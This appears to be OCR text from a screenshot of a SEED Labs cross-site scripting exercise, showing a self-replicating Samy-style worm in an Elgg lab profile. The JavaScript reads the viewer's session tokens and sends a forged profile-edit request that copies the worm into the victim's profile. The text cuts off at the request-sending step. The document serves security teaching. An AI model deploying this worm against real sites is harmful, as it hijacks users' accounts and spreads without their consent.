 SEED-Ubuntu20.04 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mar 5 19:53
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy 110%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Send a message
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; // ADD VAR for name and desc
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"; //Construct the content
of your url.
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid; var samyGuid=59;
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
OK
Blogs
Bookmarks
Files
Pages
Wire post